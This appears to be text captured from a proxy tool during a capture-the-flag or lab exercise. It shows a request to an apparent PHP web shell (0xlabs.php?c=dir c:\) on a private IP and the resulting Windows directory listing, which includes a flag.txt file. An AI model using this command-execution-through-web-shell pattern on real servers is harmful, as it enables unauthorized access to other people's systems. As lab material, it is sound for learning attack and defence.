 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=dir%20c:\
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:35:27 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 1942
Connection: close
Content-Type: text/html
Volume in drive C has no label.
Volume Serial Number is D850-E8BD
Directory of c:\
11/07/2007 09:00 AM 17,734 eula.1028.txt
11/07/2007 09:00 AM 17,734 eula.1031.txt
11/07/2007 09:00 AM 10,134 eula.1033.txt
11/07/2007 09:00 AM 17,734 eula.1036.txt
11/07/2007 09:00 AM 17,734 eula.1040.txt
11/07/2007 09:00 AM 118 eula.1041.txt
11/07/2007 09:00 AM 17,734 eula.1042.txt
11/07/2007 09:00 AM 17,734 eula.2052.txt
11/07/2007 09:00 AM 17,734 eula.3082.txt
11/10/2015 01:37 PM 37 flag.txt
11/07/2007 09:00 AM 1,110 globdata.ini
11/07/2007 09:03 AM 562,688 install.exe
11/07/2007 09:00 AM 843 install.ini
11/07/2007 09:03 AM 76,304 install.res.1028.dll
11/07/2007 09:03 AM 96,272 install.res.1031.dll
11/07/2007 09:03 AM 91,152 install.res.1033.dll
11/07/2007 09:03 AM 97,296 install.res.1036.dll
11/07/2007 09:03 AM 95,248 install.res.1040.dll
11/07/2007 09:03 AM 81,424 install.res.1041.dll
11/07/2007 09:03 AM 79,888 install.res.1042.dll
11/07/2007 09:03 AM 75,792 install.res.2052.dll
11/07/2007 09:03 AM 96,272 install.res.3082.dll
08/22/2013 08:22 AM <DIR> PerfLogs
11/10/2015 01:05 PM <DIR> Program Files
01/21/2016 11:10 AM <DIR> Program Files (x86)
11/10/2015 02:48 PM 524,288 putty.exe
04/23/2016 02:17 PM <DIR> Users
11/07/2007 09:00 AM 5,686 vcredist.bmp
11/07/2007 09:09 AM 1,442,522 VC_RED.cab
11/07/2007 09:12 AM 232,960 VC_RED.MSI
11/16/2015 10:33 AM <DIR> Windows
11/10/2015 01:10 PM <DIR> zpanel
26 File(s) 3,694,172 bytes
6 Dir(s) 48,342,867,968 bytes free